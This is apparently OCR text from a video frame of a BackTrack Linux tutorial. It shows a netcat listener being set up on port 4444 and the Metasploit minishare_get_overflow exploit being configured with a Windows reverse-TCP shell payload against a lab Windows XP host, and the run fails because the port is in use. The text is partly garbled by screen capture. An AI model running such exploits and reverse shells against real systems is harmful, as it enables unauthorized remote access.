 root@bt: ~ - Shell - Kons
Shell - Msfconsole
2
23:08
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# we are going to back connect, so lets start listening on a port us
netcat
root@bt:~# using this command
root@bt:~# nc -v -l -p 4444
listening on [any] 4444 ...
^C
root@bt:~#
Shell
Shell No. 2
Shell - Msfconsole
Session Edit View Bookmarks Settings Help
msf exploit(minishare_get_overflow) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST 192.168.2.7 yes The target address
RPORT 80 yes The target port
VHOST 192.168.2.7 no HTTP server virtual host
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
3 Windows XP SP2 English
.2.20msf exploit(minishare_get_overflow) > set LHOST 192.168
LHOST => 192.168.2.20
msf exploit(minishare_get_overflow) > msf exploit(minishare_get_overflow) > oop
msf exploit(minishare_get_overflow) >
msf exploit(minishare_get_overflow) > exploit
[-] Handler failed to bind to 0.0.0.0
[*] Handler trying to bind to 192.168.2.20
[-] Handler failed to bind to 192.168.2.20
[-] Exploit failed: The address is already in use (192.168.2.20:4444).
[*] Exploit completed, but no session was created.
msf exploit(minishare_get_overflow) > ex
Machine Devices Backtrack 4